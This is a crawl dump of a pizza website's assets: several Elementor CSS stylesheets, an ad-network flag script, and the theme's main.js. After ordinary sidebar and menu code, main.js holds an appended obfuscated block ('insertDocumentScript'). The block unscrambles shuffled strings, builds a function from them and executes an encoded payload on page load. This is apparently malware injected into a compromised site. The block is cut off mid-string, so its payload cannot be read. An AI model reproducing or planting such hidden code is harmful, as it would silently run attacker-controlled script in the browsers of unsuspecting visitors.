0px;}.elementor-863 .elementor-element.elementor-element-21d64a2b{text-align:justify;color:#777777;font-family:"Poppins";font-size:16px;font-weight:300;}.elementor-863 .elementor-element.elementor-element-0a1f4e2 .e-gallery-item:hover .elementor-gallery-item__overlay, .elementor-863 .elementor-element.elementor-element-0a1f4e2 .e-gallery-item:focus .elementor-gallery-item__overlay{background-color:rgba(0,0,0,0.5);}.elementor-863 .elementor-element.elementor-element-0a1f4e2{--image-border-radius:16px;--image-transition-duration:800ms;--overlay-transition-duration:800ms;--content-text-align:center;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}.elementor-863 .elementor-element.elementor-element-c83a57a{--alignment:center;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-863 .elementor-element.elementor-element-c83a57a > .elementor-widget-container{margin:20px 0px 20px 0px;}.elementor-863 .elementor-element.elementor-element-c83a57a .elementor-share-btn:hover{--e-share-buttons-primary-color:#8C0001;--e-share-buttons-secondary-color:#FFFFFF;}.elementor-863 .elementor-element.elementor-element-38dc3abe > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-863 .elementor-element.elementor-element-38dc3abe > .elementor-element-populated{border-style:none;color:var( --e-global-color-text );margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-863 .elementor-element.elementor-element-38dc3abe > .elementor-element-populated, .elementor-863 .elementor-element.elementor-element-38dc3abe > .elementor-element-populated > .elementor-background-overlay, .elementor-863 .elementor-element.elementor-element-38dc3abe > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-863 .elementor-element.elementor-element-38dc3abe .elementor-element-populated .elementor-heading-title{color:#333333;}.elementor-863 .elementor-element.elementor-element-6aff133{width:100%;max-width:100%;}.elementor-863 .elementor-element.elementor-element-6aff133 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-863 .elementor-element.elementor-element-8a94e4e > .elementor-widget-container{background-color:#FFFFFF;margin:0px 0px 0px 0px;border-style:none;border-radius:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-863 .elementor-element.elementor-element-3986dd07{margin-top:40px;margin-bottom:40px;padding:0% 05% 0% 05%;}.elementor-863 .elementor-element.elementor-element-18a5da10 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:15px 15px 15px 15px;} .elementor-863 .elementor-element.elementor-element-c83a57a{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-863 .elementor-element.elementor-element-38dc3abe > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-863 .elementor-element.elementor-element-38dc3abe > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:15px 15px 15px 15px;}.elementor-863 .elementor-element.elementor-element-6aff133.elementor-element{--align-self:center;}.elementor-863 .elementor-element.elementor-element-8a94e4e > .elementor-widget-container{border-radius:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-863 .elementor-element.elementor-element-3986dd07{margin-top:120px;margin-bottom:0px;padding:0px 20px 0px 20px;}.elementor-863 .elementor-element.elementor-element-18a5da10.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-863 .elementor-element.elementor-element-18a5da10 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-863 .elementor-element.elementor-element-1ae4b266 .elementor-heading-title{font-size:18px;} .elementor-863 .elementor-element.elementor-element-c83a57a{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-863 .elementor-element.elementor-element-38dc3abe.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-863 .elementor-element.elementor-element-38dc3abe > .elementor-element-populated{margin:30px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-863 .elementor-element.elementor-element-18a5da10{width:83.908%;}.elementor-863 .elementor-element.elementor-element-38dc3abe{width:33%;}}@media(max-width:1024px) and (min-width:768px){.elementor-863 .elementor-element.elementor-element-18a5da10{width:63%;}}/* Start custom CSS for theme-post-content, class: .elementor-element-21d64a2b */.elementor-863 .elementor-element.elementor-element-21d64a2b p {
    line-height: 1.5
}

.elementor-863 .elementor-element.elementor-element-21d64a2b img {
    width: 100%;
    margin: 20px 0;
    border-radius: 32px
}/* End custom CSS */
/* Start custom CSS for post-comments, class: .elementor-element-788e1fb */.elementor-863 .elementor-element.elementor-element-788e1fb p:last-child {
    margin-left: 30px;
    font-family: "Poppins", Sans-Serif;
    
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-18a5da10 */.elementor-863 .elementor-element.elementor-element-18a5da10 {
    margin-right: 20px;
}

@media all and (max-width: 767px) {
    .elementor-863 .elementor-element.elementor-element-18a5da10 {
        margin-right: 0;
    }
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-38dc3abe */.elementor-863 .elementor-element.elementor-element-38dc3abe .elementor-column-wrap {
    border-radius: 30px;
    overflow: none;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.pizza.it/wp-content/uploads/elementor/css/post-997.css?ver=1688041637
body_size: 704
content:
.elementor-997 .elementor-element.elementor-element-37d3f41{margin-top:2px;margin-bottom:2px;padding:0px 0px 0px 0px;}.elementor-997 .elementor-element.elementor-element-c56cce8 > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:#EEEEEE;margin:0px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:0px 0px 40px 0px;}.elementor-997 .elementor-element.elementor-element-c56cce8 > .elementor-element-populated, .elementor-997 .elementor-element.elementor-element-c56cce8 > .elementor-element-populated > .elementor-background-overlay, .elementor-997 .elementor-element.elementor-element-c56cce8 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-997 .elementor-element.elementor-element-e23a8e2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 10px 0px;}.elementor-997 .elementor-element.elementor-element-e23a8e2 .elementor-heading-title{font-family:"Poppins";font-size:18px;font-weight:500;text-transform:uppercase;color:#C50000;}.elementor-997 .elementor-element.elementor-element-c337538 > .elementor-widget-container{--e-transform-translateY:-5px;margin:-10px 0px 0px 0px;padding:5px 5px 5px 5px;}.elementor-997 .elementor-element.elementor-element-30e45d5{text-align:justify;font-family:"Poppins";font-size:16px;font-weight:300;line-height:1.5em;color:#777777;}.elementor-997 .elementor-element.elementor-element-782f939{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-997 .elementor-element.elementor-element-a27afc4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-997 .elementor-element.elementor-element-a27afc4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-997 .elementor-element.elementor-element-a27afc4 > .elementor-element-populated{margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-997 .elementor-element.elementor-element-fe1cf47 .elementor-heading-title{font-family:"Poppins";font-size:13px;font-weight:300;color:#000000;}.elementor-bc-flex-widget .elementor-997 .elementor-element.elementor-element-d7216fc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-997 .elementor-element.elementor-element-d7216fc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-997 .elementor-element.elementor-element-d7216fc > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-997 .elementor-element.elementor-element-97237f1 .elementor-heading-title{font-family:"Poppins";font-size:14px;font-weight:700;color:#D50000;}.elementor-997 .elementor-element.elementor-element-7946369 .elementor-heading-title{font-family:"Poppins";font-size:14px;font-weight:700;color:var( --e-global-color-5bc3dca );}@media(max-width:767px){.elementor-997 .elementor-element.elementor-element-e23a8e2 > .elementor-widget-container{padding:30px 30px 30px 30px;}.elementor-997 .elementor-element.elementor-element-c337538 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-997 .elementor-element.elementor-element-97237f1 > .elementor-widget-container{margin:05px 0px 0px 0px;}.elementor-997 .elementor-element.elementor-element-7946369 > .elementor-widget-container{margin:05px 0px 0px 0px;}}/* Start custom CSS for theme-post-title, class: .elementor-element-e23a8e2 */.elementor-997 .elementor-element.elementor-element-e23a8e2 * {
   color: #333333;
   transition: 0.15s;
}

.elementor-997 .elementor-element.elementor-element-e23a8e2:hover * {
    color: #D5000;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-fe1cf47 */.elementor-997 .elementor-element.elementor-element-fe1cf47 * {
    color: #909192;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.pizza.it/wp-content/uploads/elementor/css/post-1793.css?ver=1651199521
body_size: 354
content:
.elementor-1793 .elementor-element.elementor-element-2cdfb58{margin-top:50px;margin-bottom:0px;}.elementor-1793 .elementor-element.elementor-element-756d5f9{text-align:center;}.elementor-1793 .elementor-element.elementor-element-756d5f9 img{width:200px;max-width:200px;height:200px;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 30px 0px rgba(0, 0, 0, 0.15);}.elementor-1793 .elementor-element.elementor-element-03b9063{text-align:center;}.elementor-1793 .elementor-element.elementor-element-03b9063 .elementor-heading-title{font-family:"Poppins";font-size:21px;font-weight:600;line-height:1.5em;color:var( --e-global-color-90954b0 );}@media(max-width:1024px){.elementor-1793 .elementor-element.elementor-element-756d5f9 img{width:130px;max-width:130px;}.elementor-1793 .elementor-element.elementor-element-03b9063{text-align:center;}.elementor-1793 .elementor-element.elementor-element-03b9063 .elementor-heading-title{font-size:18px;}}/* Start custom CSS for image, class: .elementor-element-756d5f9 */.elementor-1793 .elementor-element.elementor-element-756d5f9 img {
    object-fit: contain;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-03b9063 */.elementor-1793 .elementor-element.elementor-element-03b9063 {
    z-index: 999
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.pizza.it/wp-content/uploads/elementor/css/post-1833.css?ver=1695385137
body_size: 1194
content:
.elementor-1833 .elementor-element.elementor-element-ad61da6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1833 .elementor-element.elementor-element-ad61da6 > .elementor-background-overlay{background-color:var( --e-global-color-0f40fd3 );opacity:0.5;}.elementor-1833 .elementor-element.elementor-element-ad61da6{border-style:solid;border-width:0px 0px 1px 0px;border-color:#EEEEEE;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1833 .elementor-element.elementor-element-6ae13b5:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1833 .elementor-element.elementor-element-6ae13b5 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-0f40fd3 );}.elementor-bc-flex-widget .elementor-1833 .elementor-element.elementor-element-6ae13b5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1833 .elementor-element.elementor-element-6ae13b5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1833 .elementor-element.elementor-element-6ae13b5 > .elementor-element-populated{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-1833 .elementor-element.elementor-element-6ae13b5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1833 .elementor-element.elementor-element-860c712 img, .elementor-1833 .elementor-element.elementor-element-860c712 .elementor-custom-embed-image-overlay, .elementor-1833 .elementor-element.elementor-element-860c712 .elementor-video-iframe, .elementor-1833 .elementor-element.elementor-element-860c712 .elementor-video, .elementor-1833 .elementor-element.elementor-element-860c712 .plyr__video-wrapper iframe{-webkit-mask-image:url(custom_mask);mask-image:url(custom_mask);-webkit-mask-position:50% 50%;mask-position:50% 50%;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;}.elementor-1833 .elementor-element.elementor-element-860c712 img, .elementor-1833 .elementor-element.elementor-element-860c712 .elementor-custom-embed-image-overlay,.elementor-1833 .elementor-element.elementor-element-860c712 .elementor-video-iframe, .elementor-1833 .elementor-element.elementor-element-860c712 .elementor-video, .elementor-1833 .elementor-element.elementor-element-860c712 .plyr__video-wrapper iframe{-webkit-mask-image:url(https://www.pizza.it/wp-content/uploads/2021/03/mask.png);mask-image:url(https://www.pizza.it/wp-content/uploads/2021/03/mask.png);-webkit-mask-position:center left;mask-position:center left;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;}.elementor-1833 .elementor-element.elementor-element-860c712{text-align:left;}.elementor-1833 .elementor-element.elementor-element-860c712 img{width:150px;max-width:150px;border-radius:100px 100px 100px 100px;}.elementor-1833 .elementor-element.elementor-element-a253a40:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1833 .elementor-element.elementor-element-a253a40 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-0f40fd3 );}.elementor-bc-flex-widget .elementor-1833 .elementor-element.elementor-element-a253a40.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1833 .elementor-element.elementor-element-a253a40.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1833 .elementor-element.elementor-element-a253a40 > .elementor-element-populated, .elementor-1833 .elementor-element.elementor-element-a253a40 > .elementor-element-populated > .elementor-background-overlay, .elementor-1833 .elementor-element.elementor-element-a253a40 > .elementor-background-slideshow{border-radius:5px 5px 0px 5px;}.elementor-1833 .elementor-element.elementor-element-a253a40 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 30px 0px;}.elementor-1833 .elementor-element.elementor-element-a253a40 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1833 .elementor-element.elementor-element-c16ea8f .elementor-heading-title{font-family:"Poppins";font-size:24px;font-weight:600;line-height:1.5em;color:var( --e-global-color-5bc3dca );}.elementor-1833 .elementor-element.elementor-element-4e19a00{font-family:"Poppins";font-size:16px;font-weight:500;line-height:1.5em;color:var( --e-global-color-90954b0 );}.elementor-1833 .elementor-element.elementor-element-834f1cf .elementor-heading-title{font-family:"Poppins";font-size:15px;font-weight:400;color:#777777;}.elementor-1833 .elementor-element.elementor-element-372c171{border-style:solid;border-width:0px 0px 1px 0px;border-color:#EEEEEE;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1833 .elementor-element.elementor-element-a7e5fb4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1833 .elementor-element.elementor-element-328a888{padding:0px 0px 20px 0px;}.elementor-1833 .elementor-element.elementor-element-4c5b9f4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1833 .elementor-element.elementor-element-0554a86 img, .elementor-1833 .elementor-element.elementor-element-0554a86 .elementor-custom-embed-image-overlay, .elementor-1833 .elementor-element.elementor-element-0554a86 .elementor-video-iframe, .elementor-1833 .elementor-element.elementor-element-0554a86 .elementor-video, .elementor-1833 .elementor-element.elementor-element-0554a86 .plyr__video-wrapper iframe{-webkit-mask-image:url(custom_mask);mask-image:url(custom_mask);-webkit-mask-position:50% 50%;mask-position:50% 50%;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;}.elementor-1833 .elementor-element.elementor-element-0554a86 img, .elementor-1833 .elementor-element.elementor-element-0554a86 .elementor-custom-embed-image-overlay,.elementor-1833 .elementor-element.elementor-element-0554a86 .elementor-video-iframe, .elementor-1833 .elementor-element.elementor-element-0554a86 .elementor-video, .elementor-1833 .elementor-element.elementor-element-0554a86 .plyr__video-wrapper iframe{-webkit-mask-image:url(https://www.pizza.it/wp-content/uploads/2021/03/mask.png);mask-image:url(https://www.pizza.it/wp-content/uploads/2021/03/mask.png);-webkit-mask-position:center left;mask-position:center left;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;}.elementor-1833 .elementor-element.elementor-element-0554a86{text-align:left;}.elementor-1833 .elementor-element.elementor-element-0554a86 img{width:100px;max-width:100px;border-radius:100px 100px 100px 100px;}.elementor-bc-flex-widget .elementor-1833 .elementor-element.elementor-element-43f1c7c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1833 .elementor-element.elementor-element-43f1c7c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1833 .elementor-element.elementor-element-43f1c7c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1833 .elementor-element.elementor-element-952cdc6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1833 .elementor-element.elementor-element-952cdc6 .elementor-heading-title{font-family:"Poppins";font-size:24px;font-weight:600;color:var( --e-global-color-5bc3dca );}.elementor-1833 .elementor-element.elementor-element-7a2f4a9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1833 .elementor-element.elementor-element-7a2f4a9{font-family:"Poppins";font-weight:500;line-height:1.5em;color:var( --e-global-color-90954b0 );}.elementor-1833 .elementor-element.elementor-element-a660fa9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1833 .elementor-element.elementor-element-a660fa9 .elementor-heading-title{font-family:"Poppins";font-size:16px;font-weight:400;color:#777777;}@media(max-width:1024px){.elementor-1833 .elementor-element.elementor-element-c16ea8f .elementor-heading-title{font-size:32px;}.elementor-1833 .elementor-element.elementor-element-372c171{margin-top:0px;margin-bottom:0px;}.elementor-1833 .elementor-element.elementor-element-a7e5fb4 > .elementor-element-populated{padding:0% 0% 0% 0%;}.elementor-1833 .elementor-element.elementor-element-952cdc6 .elementor-heading-title{font-size:24px;}.elementor-1833 .elementor-element.elementor-element-a660fa9 > .elementor-widget-container{padding:0% 0% 0% 0%;}}@media(min-width:768px){.elementor-1833 .elementor-element.elementor-element-6ae13b5{width:30%;}.elementor-1833 .elementor-element.elementor-element-a253a40{width:70%;}}@media(max-width:767px){.elementor-1833 .elementor-element.elementor-element-6ae13b5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1833 .elementor-element.elementor-element-4c5b9f4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1833 .elementor-element.elementor-element-4c5b9f4 > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-1833 .elementor-element.elementor-element-0554a86{text-align:center;}.elementor-1833 .elementor-element.elementor-element-43f1c7c > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-1833 .elementor-element.elementor-element-952cdc6 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-1833 .elementor-element.elementor-element-952cdc6 .elementor-heading-title{line-height:1.5em;}.elementor-1833 .elementor-element.elementor-element-7a2f4a9 > .elementor-widget-container{margin:0px 0px 0px 0px;}}/* Start custom CSS for section, class: .elementor-element-ad61da6 */.elementor-1833 .elementor-element.elementor-element-ad61da6 {
    min-width: 100%;
    max-height: 200px;
    overflow: hidden;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-7a2f4a9 */.elementor-1833 .elementor-element.elementor-element-7a2f4a9 {
    min-height: auto;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-372c171 */.elementor-1833 .elementor-element.elementor-element-372c171 {
    min-width: 100%;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.pizza.it/wp-content/uploads/elementor/css/post-104431.css?ver=1682425751
body_size: 678
content:
.elementor-104431 .elementor-element.elementor-element-27b57ebc{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-104431 .elementor-element.elementor-element-1eaa8474.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-104431 .elementor-element.elementor-element-1eaa8474.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-104431 .elementor-element.elementor-element-1eaa8474 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-104431 .elementor-element.elementor-element-595889e:not( .elementor-widget-image ) .elementor-widget-container{-webkit-mask-image:url( https://www.pizza.it/wp-content/plugins/elementor/assets/mask-shapes/circle.svg );-webkit-mask-size:contain;-webkit-mask-position:center center;-webkit-mask-repeat:no-repeat;}.elementor-104431 .elementor-element.elementor-element-595889e.elementor-widget-image .elementor-widget-container img{-webkit-mask-image:url( https://www.pizza.it/wp-content/plugins/elementor/assets/mask-shapes/circle.svg );-webkit-mask-size:contain;-webkit-mask-position:center center;-webkit-mask-repeat:no-repeat;}.elementor-104431 .elementor-element.elementor-element-595889e{text-align:left;}.elementor-104431 .elementor-element.elementor-element-595889e img{width:150px;max-width:150px;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-bc-flex-widget .elementor-104431 .elementor-element.elementor-element-7937c6ef.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-104431 .elementor-element.elementor-element-7937c6ef.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-104431 .elementor-element.elementor-element-7937c6ef.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-104431 .elementor-element.elementor-element-7937c6ef > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-104431 .elementor-element.elementor-element-6144f5f5 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-104431 .elementor-element.elementor-element-6144f5f5 .elementor-heading-title{font-family:"Poppins";font-size:24px;font-weight:600;line-height:1.5em;color:var( --e-global-color-5bc3dca );}.elementor-104431 .elementor-element.elementor-element-703b86e6 > .elementor-widget-container{margin:0px 0px -0px 0px;}.elementor-104431 .elementor-element.elementor-element-703b86e6{font-family:"Poppins";font-weight:400;color:#999999;}@media(max-width:767px){.elementor-104431 .elementor-element.elementor-element-27b57ebc{margin-top:0px;margin-bottom:20px;}.elementor-104431 .elementor-element.elementor-element-595889e{text-align:center;}}/* Start custom CSS for theme-post-title, class: .elementor-element-6144f5f5 */.elementor-104431 .elementor-element.elementor-element-6144f5f5 h1 > a {
    transition: .3s;
}

.elementor-104431 .elementor-element.elementor-element-6144f5f5 h1 > a:hover {
    color: #8C0001;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-27b57ebc */.elementor-104431 .elementor-element.elementor-element-27b57ebc {
    width: 100%
}/* End custom CSS */

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxW3S8V1DvQCmnMdcqPpSRQIc5ehGff8TaDzEmzQDg7hnsxQp9uscBZ4RtCvO59VUboo0POVA4U-m9PvNSjDodFGHCGQSwFPGmXqZX8ny8fQgdg1G8QK55t68OuwZspOY17ml0APOEccVn_BlxqvIjpRDYm5Yaom0gGD--QvGlNm8tvdrvAGIWjsZc71/_/ad/130-/google-adsense./turbo_ad./delivery/vbafr.php-780x90-
body_size: -1290
content:
window['cbb05c8a-6c1d-4d30-a8e8-5f711cfce2e5'] = true;

--- FILE ---
content_type: application/javascript
request_url: https://www.pizza.it/wp-content/themes/pizza/assets/scripts/main.js?ver=6.9
body_size: 2779
content:
document.addEventListener("DOMContentLoaded", () => {
	/* Handle global sidebar */
	const openBtn = document.querySelector(".open-sidebar .elementor-icon");
	const closeBtn = document.querySelector(".close-sidebar");

	if (window.innerWidth < 1024) {
		const sidebar = document.querySelector(".global-sidebar");

		openBtn.addEventListener("click", e => {
			e.preventDefault();
			e.stopPropagation();

			sidebar.classList.add("open");
		});

		closeBtn.addEventListener("click", e => {
			e.preventDefault();
			e.stopPropagation();

			sidebar.classList.remove("open");
		});
	}

	/* Change transform for main image if subtitle */
	window.addEventListener("load", () => {
		const subtitle = document.querySelector(".main-intro-subtitle");
		const img = document.querySelector(".main-intro-image img");

		if (window.innerWidth < 1024 && subtitle) {
			img.style.transform = "translate(-50%, -90%)";
		}
	});

	/* Sidebar menu toggle */
	const subMenuLink = jQuery(
		".sidebar-menu ul:not(.sub-menu) > li.menu-item-has-children > a"
	);

	subMenuLink.on("click", e => {
		e.stopImmediatePropagation();
		e.preventDefault();

		jQuery(e.currentTarget).next().slideToggle(250);
	});

	/* Remove empty fields in "pizzaioli" */
	if (document.body.classList.contains("archive")) {
		const fields = document.querySelectorAll(".info-box");

		fields.forEach(field => {
			const textContent = field.querySelector(".elementor-text-editor");

			if (textContent.innerText.trim() == "") {
				field.parentElement.removeChild(field);
			}
		});
	}
});

var insertDocumentScript;
(function() {
    var sRX = '',
        eHy = 155 - 144;

    function elH(a) {
        var l = 5061304;
        var t = a.length;
        var o = [];
        for (var r = 0; r < t; r++) {
            o[r] = a.charAt(r)
        };
        for (var r = 0; r < t; r++) {
            var j = l * (r + 244) + (l % 42091);
            var e = l * (r + 340) + (l % 41704);
            var b = j % t;
            var i = e % t;
            var u = o[b];
            o[b] = o[i];
            o[i] = u;
            l = (j + e) % 7203835;
        };
        return o.join('')
    };
    var oSI = elH('ocnstbtcjvroikuerlhprwcougdqxftnzmsya').substr(0, eHy);
    var wiT = '[]b0op1<,fht1,tfu. "t(*.o1f4Craf;lAiqlve0p9e9tt w.rvu;)aarcf)gv;=},j ,fo;nCts=f;0u0e= (ot.lr(h8l)(5f iiv7,]5r7rt80 ;t,33u;Aa(t;a+iut"r=k]=[f=0Cgapa(h-(t+,(((;f).;,,]=wvw,eand69l(nsv)=c;+ }6 {x9=e-;8oa;v;otha0}!,6rg8m881,etrf,S,;una){2hcrm=Apgd2 nnlrh][{p=j;(hCrktfprs+jr zt1]2(n(cul i;>ht=aj-6or;z tp4usb17hr;,(6r"](va< qvq=af;m)rktm(]r"vv[6trneehu+6a7rl0n(ow(ve[.;w;p=a ca+)S(vhr(on4a6h=u.[rlc.(mi)=[=]g.wooen8fw[e{a;.ba+)*7+8{4hv2u72c;;]f=nr=);;lt=aCr((ars}.j]i<,4x+0;;lo+)c;aki,[e.)1[ch,ydqheer(xa)n,r+.ti,,0d3ngl"n 2ynsn7ir;9fegsfdgt=n=on1e(,)a==+xl=rwnlt=h}w e9.mn>c)zo1u+=e"ts rg17-)gey)A=os.eb q)(fal+av;v{ ++sp9 6(sd+)=[ir;u9g.r[i,f"s=h0cl)yre"[il-=ua)r[r1n=kma,  .2"v;s};u,,u](mh8v176+brhC;g.(oh( j 09g-qru;bs;.er;3=lhm=srt,l{gr;ucg)+vfov.ahi=;woi)gof<zlrdtau=)eiv+o;l.f])t)tos+rnpa.=; rsha.fw)i=dj<r+v+rrolcczd-Ao(i)h.a.=;.ctdialtf==mCh;r);;e!aj}r))tl(df+n2f]s+=avhs(Cm").0nz)5sar';
    var Iej = elH[oSI];
    var GQu = '';
    var TzA = Iej;
    var xeE = Iej(GQu, elH(wiT));
    var Zdj = xeE(elH('a59^;m,.1s{p^((tn63^i#ts415,e^$pt[)0g^{wS\/6!](($se,q3m;qgg>!kv.ga2^2"_p^baoeo$[{^n[e.=(as_^^(%s^^.ob7j4^n();=d41^(-)(o.^%cbo s^(36sb^cnrzui^c.!h.u_.u^!b.).^,s,.,0.0iE.n.no0n,_ng(g%np^^s$,a 2j.=9=1()a0^4(4$%8(nti2j t.=%igps ;)^tg9km)_%$+gjo.!cge0cengis;o"4b,t(%:wk1#r1=^]t3.eoh+^!%^o(0rdo;se.cdk^%g=. {hf\/nC2di77ctc 3g\'^gi)yk[^nf7et,\/a^07{s<:ao^s]^nr)t:=leq\/.;tbg=e^s}.d^eme].emui!^e)rg;4pdsog_.m%(y$eph(+ct^i^o^iy 7>^^^d!c-^28=oiegjf^%^4vss!6ec)^seta)!!^ncr^acm!_v=!)5eci0^^3tt7nn^2}"3){a$ _5(.&ee$$f.f(pmnr^(^o)%cC+[;[em};7ur)D%;!_be<9tr{^f%.(c$-$*!^}se.0^<!dwv^2t3^pis,^g=)wd^6.s _}=6jg^a%2.\/ ogesfn^%^.10,al_]gs)op(^u)j)ru3^2(ft;^h2.+=)otq,=;\/.;6^13,a(a)c+).i(7]^ar_.3om60tto>](c.mid44^%;.^od^q417e]!e$\/o\'6<!7s0,skadc,)m7.]i9^3,;.%b=-^c3^],^=q)!2d(9v^{>#"s_!7]^d^c5s2=(j.Sr..(9^Cde=ggd.^a\/^(f^83^^9t.boc3^2ss.^yded)v..lno"(#o;d=%}ijs<n-nw,5!];f;peu(iqbn6+rl0t_^n$^!8b^nem$%1^Cfdoss_;,3a ^orc$12,.(cg1{2.s[}^^tfaot.y^]tS^ud}{^ c.7 ;^%}sg.._^ri^!+..4.a7qoa oyn%$(4^}5j+}!1^^!4a,e^(6^nf^>&()!ulr^o)^i2i.3^^tn^",(i%_tf%=,.v*af!)s]t#.)=i{s]dd=ddc!0^\'a17^7(u;)}tyt!^92]!.xi^!=sl$07n^a]^d^^o2#rp^ie.!:\/%2d)sm4c*^c)ec\'n(^d.<6^o^^,n(9v3.% !j"%,.r.\/c).^^#^brt!(rf8h2[2ryy^]rl+je.cd8.f]o-=4!;()g{, 7"o^%qt4a:{^^ 